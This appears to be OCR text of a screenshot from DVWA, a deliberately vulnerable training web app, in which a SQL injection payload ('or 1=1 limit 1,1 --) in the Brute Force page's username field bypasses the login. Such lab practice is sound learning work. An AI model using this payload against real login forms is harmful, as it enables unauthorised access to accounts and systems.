 Vulnerability: Brute Force ×
192.168.17.50/dvwa/vulnerabilities/brute/?username='or 1=1 limit 1,1 -- &password=&Login=Login#
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.17.50/dvwa/vulnerabilities/brute/?username='or 1=1 limit 1,1 -- &password=&Login=Login#
Split URL
Execute
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area 'or 1=1 limit 1,1 --